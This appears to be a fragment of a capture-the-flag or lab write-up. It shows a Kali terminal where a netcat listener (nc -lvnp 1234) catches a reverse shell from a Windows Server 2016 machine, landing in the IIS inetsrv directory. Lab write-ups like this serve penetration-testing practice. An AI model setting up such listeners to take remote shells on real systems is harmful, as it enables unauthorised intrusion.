 ┌──(mikannse㉿kali)-[~/桌面]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.58.68] 49767
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>